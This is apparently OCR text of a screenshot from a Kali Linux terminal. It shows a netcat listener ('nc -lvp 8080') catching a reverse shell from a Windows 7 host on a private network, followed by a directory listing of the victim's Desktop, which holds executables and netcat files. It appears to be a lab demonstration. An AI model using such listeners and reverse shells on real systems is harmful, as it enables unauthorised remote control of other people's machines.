 1 2 3 4 (genmon)XXX 66% 12:28
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# nc -lvp 8080
listening on [any] 8080 ...
192.168.0.107: inverse host lookup failed: Unknown host
connect to [192.168.0.116] from (UNKNOWN) [192.168.0.107] 49243
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\jok\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 4C0F-F0BB
 Directory of C:\Users\jok\Desktop
08/13/2022  09:27 AM    <DIR>          .
08/13/2022  09:27 AM    <DIR>          ..
08/13/2022  09:21 AM            73,802 file.exe
08/13/2022  09:27 AM            73,802 file_new.exe
07/16/2022  12:29 AM    <DIR>          netcat-win32-1.11
07/16/2022  12:28 AM           109,604 netcat-win32-1.11.zip
06/05/2022  01:24 AM               773 Start Tor Browser.lnk
               4 File(s)        257,981 bytes
               3 Dir(s)  123,839,201,280 bytes free
C:\Users\jok\Desktop>